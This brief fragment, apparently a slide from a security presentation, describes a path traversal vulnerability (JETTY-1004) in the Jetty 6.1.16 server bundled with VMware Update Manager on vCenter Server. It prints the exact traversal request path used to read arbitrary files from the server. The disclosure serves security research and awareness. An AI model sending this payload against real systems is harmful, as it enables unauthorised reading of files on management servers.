 vmware_updatemanager_traversal JETTY-1004 VMware Update Manager includes Jetty 6.1.16 Runs on the vCenter (management) Server Jetty 6.1.16 is vulnerable to  path traversal  (again) Here is the magic string /vci/downloads/health.xml/%3F/../../../../../../../../../$FILE 
